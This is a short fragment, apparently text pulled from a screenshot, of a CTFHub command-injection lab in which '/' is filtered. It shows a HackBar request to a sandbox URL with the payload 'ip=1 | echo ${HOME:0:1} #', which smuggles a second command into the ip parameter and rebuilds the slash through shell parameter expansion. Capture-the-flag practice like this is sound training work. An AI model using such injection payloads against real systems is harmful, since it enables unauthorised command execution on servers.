 CTFHub 命令注入-过滤目录分隔符
IP :
Ping
Array
(
[0] => /
)
<?php
Inspector Console Debugger Network Style Editor HackBar
Load URL
Split URL
Execute
http://challenge-7a93d3d8d0952442.sandbox.ctfhub.com:10080/?ip=1 | echo
${HOME:0:1} #
Post data Referer User Agent Cookies Clear All